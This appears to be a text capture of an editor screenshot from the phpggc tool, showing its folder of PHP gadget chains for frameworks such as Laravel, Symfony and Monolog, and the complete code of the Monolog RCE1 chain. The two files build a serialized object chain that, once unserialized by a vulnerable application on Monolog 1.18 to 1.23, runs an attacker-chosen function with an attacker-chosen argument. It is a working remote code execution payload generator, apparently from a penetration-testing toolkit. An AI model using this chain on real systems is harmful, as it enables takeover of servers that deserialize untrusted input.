 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
Magento
Monolog
RCE
1
chain.php
gadgets.php
2
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
templates
<> README.md
phpggc
chain.php ×
1 <?php
2
3 namespace GadgetChain\Monolog;
4
5 class RCE1 extends \PHPGGC\GadgetChain\RCE
{ 6 {
7     public $version = '1.18 <= 1.23';
8     public $vector = '__destruct';
9     public $author = 'cf';
10
11     public function generate(array $parameters)
12     {
13         $function = $parameters['function'];
14         $parameter = $parameters['parameter'];
15
16         return new \Monolog\Handler\SyslogUdpHandler
            (
17             new \Monolog\Handler\BufferHandler(
18                 ['current', $function],
19                 [$parameter, 'level' => null]
20             )
21         );
22     }
} 23 }
gadgets.php
1 <?php
2
3 namespace Monolog\Handler
4 {
5     class SyslogUdpHandler{
6         protected $socket;
7
8         function __construct($x){
9             $this->socket = $x;
10         }
11     }
12
13     class BufferHandler{
14         protected $handler;
15         protected $bufferSize = -1;
16         protected $buffer;
17         protected $level = null;
18         protected $initialized = true;
19         protected $bufferLimit = -1;
20         protected $processors;
21
22         function __construct($methods, $command){
23             $this->processors = $methods;
24             $this->buffer = [$command];
25             $this->handler = clone $this;
26         }
27     }
28 }